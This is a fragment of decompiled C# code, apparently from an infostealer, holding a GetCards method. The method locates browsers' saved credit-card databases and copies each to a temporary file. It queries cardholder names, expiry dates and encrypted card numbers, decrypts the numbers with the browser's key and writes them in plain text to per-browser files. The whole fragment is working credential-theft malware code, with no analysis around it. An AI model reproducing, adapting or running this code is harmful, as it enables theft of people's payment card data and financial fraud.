 52 // Token: 0x0600000D RID: 13 RVA: 0x0000226C File Offset: 0x0000046C
53 public int GetCards(string basePath)
54 {
55 int num = 0;
56 if (this.browserList.Browsers == null || this.browserList.Browsers.Count == 0)
57 {
58 throw new Exception();
59 }
60 foreach (BrowserInfo browserInfo in this.browserList.Browsers)
61 {
62 if (!(string.IsNullOrEmpty(browserInfo.CardsPath) | !File.Exists(browserInfo.CardsPath)))
63 {
64 byte[] array = Decryption._getKey(browserInfo.KeyPath);
65 if (array != null)
66 {
67 string text = "SELECT name_on_card,  expiration_month, expiration_year, card_number_encrypted FROM credit_cards";
68 List<string> list = new List<string>();
69 string text2 = Environment.GetFolderPath(Environment.SpecialFolder.Personal) + "\\" + Path.GetRandomFileName();
70 File.Copy(browserInfo.CardsPath, text2);
71 using (SQLiteConnection sqliteConnection = new SQLiteConnection("Data Source=" + text2 + ";"))
72 {
73 SQLiteCommand sqliteCommand = new SQLiteCommand(text, sqliteConnection);
74 sqliteConnection.Open();
75 sqliteCommand.ExecuteNonQuery();
76 SQLiteDataReader sqliteDataReader = sqliteCommand.ExecuteReader();
77 while (sqliteDataReader.Read())
78 {
79 list.Add(string.Format("OwnerName: {0}\nExpirationTime: {1}:{2}\nCardNumbers: {3}", new object[]
80 {
81 sqliteDataReader[0],
82 sqliteDataReader[1],
83 sqliteDataReader[2],
84 Decryption._decryptWithKey((byte[])sqliteDataReader[3], array, 3)
85 }) + "\n");
86 }
87 }
88 if (list.Count > 0)
89 {
90 Writer.Write(list, basePath + "\\" + browserInfo.Name + ".txt");
91 }
92 num += list.Count;
93 }
94 }
95 }
96 return num;
97 }